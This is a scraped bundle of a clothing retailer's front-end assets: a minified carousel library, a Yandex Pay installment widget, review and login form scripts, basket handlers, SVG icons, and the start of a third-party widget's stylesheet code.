t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/marco/yapay.split/templates/.default/script.js?17246611962108";s:6:"source";s:64:"/local/components/marco/yapay.split/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class YandexPayWidget {
  constructor(el, params = {}) {
    this.session = null;
    this.isLoading = false;
    this.merchantId = params.merchantId || '';
    this.totalAmount = params.amount;
    this.debug = params.debug;
    this.$el = el;
  }
  async init() {
    try {
      this.isLoading = true;
      this.destroySession();

      const paymentData = {
        version: 4,
        merchantId: this.merchantId,
        countryCode: window.YaPay.CountryCode.Ru,
        currencyCode: window.YaPay.CurrencyCode.Rub,
        totalAmount: this.totalAmount,
        env: this.debug
          ? window.YaPay.Env.Sandbox
          : window.YaPay.Env.Production,
        availablePaymentMethods: ['SPLIT']
      };

      await this.createSession(paymentData);
      this.logger('create-session');
      this.createWidget();
    } catch (e) {
      console.warn(e)
    } finally {
      this.isLoading = false;
    }
  }

  async createSession(paymentData) {
    try {
      window.YaPay.createSession(paymentData, {
        onPayButtonClick: () => {}
      }).then(session => this.session = session);
    } catch (error) {
      console.warn(error)
    }
  }

  createWidget() {
    try {
      /* Пока что здесь настраивается только один тип виджета (BnplPreview)
       * Для большей гибкости передавать настройки через параметры и прокидывать в этот метод
       */
      this.session.mountWidget(this.$el, {
        widgetType: window.YaPay.WidgetType.Info,
        widgetTheme: window.YaPay.WidgetTheme.Light,
        borderRadius: 8,
      });

      this.logger('create-widget');
    } catch (error) {
      throw { event: 'create-widget-error', error };
    }
  }

  destroySession() {
    if (this.session) {
      this.session.unmountWidget(this.$el);
      this.session.destroy();
      this.session = null;
      this.logger('destroy-session');
    }
  }

  logger(event, params) {
    if (this.debug) {
      console.log(`yandexPay >>> ${event}`, params || '');
    }
  }
}


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/cetera/reviews/templates/.default/script.js?17374691358966";s:6:"source";s:61:"/local/components/cetera/reviews/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const sendReview = function (event) {
    event.preventDefault();
    let rating = 0;
    $("#reveal-rev .score__input").each(function (index) {
      if ($(this).is(":checked")) {
        rating = 5 - parseInt(index);
      }
    });
    let product = $(".fruit").attr("data-product-id");
    let name = $("#reveal-rev input[name='name']").val();
    let email = $("#reveal-rev input[name='email']").val();
    let comment = $("#reveal-rev textarea[name='comment']").val();
    let isError = true;

    $("#reveal-rev input[name='name']")
      .siblings(".valley__tip")
      .html(name.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev input[name='email']")
      .siblings(".valley__tip")
      .html(email.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev textarea[name='comment']")
      .siblings(".valley__tip")
      .html(comment.length === 0 ? "Обязательное поле" : "");
    $("#star-review").html(rating === 0 ? "Обязательное поле" : "");

    if (comment.length && email.length && name.length && rating !== 0) isError = false;

    if (isError) return false;
    $.ajax({
      method: "POST",
      url: "/local/components/cetera/reviews/ajax.php",
      data: {
        name,
        email,
        comment,
        rating,
        product,
      },

      success: function (response) {
        let res;
        typeof response === "string"
          ? (res = $.parseJSON(response))
          : (res = response);

        if (res["id"]) {
          $("#review-alert").addClass("hide");
          $("#review-success").removeClass("hide");
          $("#review-form-content").addClass("hide");
          $("#review-h1").addClass("hide");
          $("#reveal-rev input[name='name']").val("");
          $("#reveal-rev input[name='email']").val("");
          $("#reveal-rev textarea[name='comment']").val("");
          $(".valley__now").html(0);
        } else {
          $("#review-alert").removeClass("hide");
        }
      },

      error: function (jqXHR, textStatus, errorThrown) {
        console.error({
          httpResponse: jqXHR.responseText,
          status: jqXHR.statusText,
        });
        var errorResponse = JSON.parse(jqXHR.responseText);
        $("#review-success").addClass("hide");
        $("#review-form-content").removeClass("hide");
        $("#review-h1").removeClass("hide");
        $("#review-alert").removeClass("hide");
        $("#review-alert").html(errorResponse.error);
        console.error(jqXHR, textStatus, errorThrown);
      },
    });
  };

  $(document).on("click", "#review-send", sendReview);

  $(document).on("click", "#reveal-auth-next-phone-rev", function (e) {
    e.preventDefault();
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let phoneVal = phone.val().trim();

    phone.siblings(".valley__tip").html(!phoneVal ? "Обязательное поле" : "");

    if (phoneVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "sendPhoneCode",
          phone: phoneVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "error") {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-phone-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-phone-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }

            if (res.message) {
              $(document)
                .find("#reveal-auth-phone-rev .errors")
                .html("<p>" + res.message + "</p>");
            }
          }
          if (res.status == "success") {
            $(document).find("#reveal-auth-modal-rev .errors").empty();
            $(document).find("#reveal-auth-available-phone-rev").html(phoneVal);
            $(document).find("#reveal-auth-available-rev").removeClass("hide");
            $(document).find("#reveal-auth-phone-rev").addClass("hide");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-next-code-rev", function (e) {
    e.preventDefault();
    let code = $(document).find("#reveal-auth-modal-rev input[name='code']");
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let codeValue = code.val().trim();
    let phoneValue = phone.val().trim();
    if (codeValue) {
    }
    if (codeValue) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByPhone",
          code: codeValue,
          phone: phoneValue,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            $(document)
              .find("#reveal-auth-phone-rev .errors")
              .html("<p>" + res.code_validate.message + "</p>");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-get-mail-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-phone-rev").addClass("hide");
    $(document).find("#reveal-auth-available-rev").addClass("hide");
    $(document).find("#reveal-auth-email-rev").removeClass("hide");

    $(document).find("#reveal-auth-get-phone-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-get-phone-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-email-rev").addClass("hide");
    $(document).find("#reveal-auth-phone-rev").removeClass("hide");
    $(document).find("#reveal-auth-get-mail-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-next-email-rev", function (e) {
    let email = $(document).find("#reveal-auth-modal-rev input[name='email']");
    let password = $(document).find(
      "#reveal-auth-modal-rev input[name='password']"
    );

    let emailVal = email.val().trim();
    let passwordVal = password.val().trim();

    email.siblings(".valley__tip").html(!emailVal ? "Обязательное поле" : "");
    password
      .siblings(".valley__tip")
      .html(!passwordVal ? "Обязательное поле" : "");

    if (emailVal && passwordVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByEmail",
          email: emailVal,
          password: passwordVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-email-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-email-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }
            if (res.data && res.data.hasOwnProperty("MESSAGE")) {
              $(document)
                .find("#reveal-auth-email-rev .errors")
                .html("<p>" + res.data.MESSAGE + "</p>");
            }
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/cetera/small_card/templates/.default/script.js?17246611961743";s:6:"source";s:64:"/local/components/cetera/small_card/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

$(function() {

    $(document).on('click', ".device__heart",function(e) {
        e.preventDefault();
        let lnk = baseSettings.curPage;
        let item = $(this).attr('data-itemid');
        let act = $(this).attr('data-act');
        let favorite = 'Y';
        let lnk_like = $(this);
        lnk_like.toggleClass("device__heart_active")
        if (act === 'add') {
            lnk_like.attr('data-act', 'del');
        } else {
            lnk_like.attr('data-act', 'add');
        }

        $.post(lnk, {id: item, act: act, favorite: favorite}, function (data) {
            // $(document).find('.js-favourites').text(data.count);
        }, "json");

    })

    $(document).on("click",".crate__remove", function(e) {
        e.preventDefault();
        let basketId = $(this).attr("basket-id");
        let productId = $(this).attr("data-id");
        if(basketId) {
            $.post(baseSettings.ajax_link, {basketId: basketId, act: "deleteFromCard" }, function (data) {
                if(data.status === true) {
                    $("#item-"+productId).detach();
                    $(".bx-basket.header__link-service").find(".header__digit").html(data.count);
                    if(data.count === "") {
                        $(document).find(".crate__container").addClass("hide");
                        $(document).find(".crate__container-empty").removeClass("hide");
                    }
                }
                if (window.cartItems) {
                    let index = window.cartItems.indexOf(parseInt(productId));
                    if (index !== -1) {
                        window.cartItems.splice(index, 1);
                    }
                }
             }, "json");
        }

    })


})

/* End */
;; /* /local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541*/
; /* /local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863*/
; /* /local/components/marco/yapay.split/templates/.default/script.js?17246611962108*/
; /* /local/components/cetera/reviews/templates/.default/script.js?17374691358966*/
; /* /local/components/cetera/small_card/templates/.default/script.js?17246611961743*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 60
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/visa.svg
body_size: 788
content:
<svg width="513" height="159" viewBox="0 0 513 159" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205.013 3.33789L178.992 156.037H220.608L246.65 3.33789H205.013Z" fill="black"/>
<path d="M144.107 3.50575L103.347 107.642L99.0016 91.9182C90.9631 72.9726 68.1429 45.7639 41.3516 28.6166L78.6218 155.958L122.657 155.883L188.195 3.47363L144.107 3.50575Z" fill="black"/>
<path d="M83.189 14.4368C80.77 5.13532 73.7591 2.36306 65.057 2.03125H0.535184L0 5.0711C50.211 17.2519 83.4352 46.6014 97.2216 81.8914L83.189 14.4368Z" fill="black"/>
<path d="M330.99 32.6108C344.605 32.3968 354.473 35.3724 362.137 38.455L365.894 40.2212L371.524 7.12536C363.283 4.032 350.363 0.713867 334.243 0.713867C293.12 0.713867 264.134 21.4255 263.91 51.1068C263.642 73.0386 284.557 85.2837 300.356 92.5943C316.572 100.087 322.009 104.85 321.934 111.54C321.806 121.762 309.004 126.45 297.048 126.45C280.383 126.45 271.531 124.149 257.862 118.454L252.499 116.014L246.645 150.191C256.385 154.462 274.356 158.133 293.013 158.326C336.759 158.326 365.188 137.86 365.488 106.145C365.67 88.7945 354.57 75.554 330.519 64.6898C315.962 57.6039 307.056 52.8943 307.142 45.7443C307.142 39.397 314.699 32.6108 330.99 32.6108Z" fill="black"/>
<path d="M478.336 3.51465H446.182C436.195 3.51465 428.767 6.23338 424.378 16.1878L362.586 156.128H406.289C406.289 156.128 413.418 137.311 415.034 133.19C419.819 133.19 462.28 133.254 468.328 133.254C469.569 138.584 473.401 156.128 473.401 156.128H512.009L478.336 3.51465ZM427.011 101.935C430.437 93.1687 443.591 59.2594 443.591 59.2594C443.367 59.6769 446.984 50.4289 449.136 44.681L451.94 57.8466C451.94 57.8466 459.915 94.3033 461.584 101.935H427.011Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1768825365459/js/chunk-common.80b0af5f.js?v=4
body_size: 688588
content:
(self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[]).push([[996],{51517:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-guideline{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:99999999999999;background-color:#fff;overflow:auto;-webkit-overflow-scrolling:touch}",""]),i["default"]=/^(1441|4446|5372|5726|8587|9339)$/.test(e.j)?u:null},20996:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-8a94f940]{margin:0;padding:0;box-sizing:border-box}.frisbuy-simple-button[data-v-8a94f940]{background-color:#002354;color:#fff;border:1px solid #002354;width:100%;max-width:420px;font-family:sans-serif;font-size:16px;font-weight:400;text-align:center;transition:color .2s,background-color .2s;padding:10px 40px}.frisbuy-simple-button[data-v-8a94f940]:hover{background-color:#fff;color:#002354}",""]),i["default"]=/^(3063|4108|8937)$/.test(e.j)?u:null},17956:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-overlay[data-v-75389d61]{background-color:#0023547d;min-height:100dvh}.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{position:relative;padding:0;max-width:1184px;max-height:676px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{display:flex;position:absolute;inset:0;flex-direction:column;justify-content:center;width:calc(100% + 124px);transform:translateX(-62px);pointer-events:none;z-index:1}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation[data-v-75389d61]{display:flex;justify-content:space-between}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{pointer-events:all;width:46px;height:48px;border:1px solid #002354;background:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg path[data-v-75389d61]{fill:#002354;stroke:#002354;stroke-width:1.5}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]:hover{border:1px solid #002354;background:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next:hover svg path[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev:hover svg path[data-v-75389d61]{fill:#667b98;stroke:#667b98}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{position:relative}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61]{width:16px;height:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{transform:translateY(-50%)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg[data-v-75389d61]{width:18px;height:18px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{padding:32px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media[data-v-75389d61]{display:flex;flex-direction:column;width:100%;max-width:600px;aspect-ratio:1/1;overflow:visible}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation[data-v-75389d61]{width:calc(100% + 48px);left:-24px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]{width:48px;height:48px;transform:none;opacity:1;box-shadow:0 0 40px 0 rgba(0,35,84,.09);margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]:last-child{transform:scaleX(-1)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg[data-v-75389d61]{width:22px;height:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button svg path[data-v-75389d61]{fill:#002354;stroke:#002354;stroke-width:1.5}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button:hover svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button:hover svg path[data-v-75389d61]{fill:#667b98;stroke:#667b98}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination[data-v-75389d61]{position:relative;bottom:0;height:-moz-fit-content;height:fit-content;margin-top:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page[data-v-75389d61]{width:100%;max-width:40px;height:2px;box-shadow:none;border-radius:none;background-color:rgba(184,194,207,.278);margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page[data-v-75389d61]:not(:first-child){margin:0 0 0 14px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-pagination .frisbuy-gallery-page.active[data-v-75389d61]{background-color:#002354}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]{height:calc(100% + 32px);padding-left:20px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details 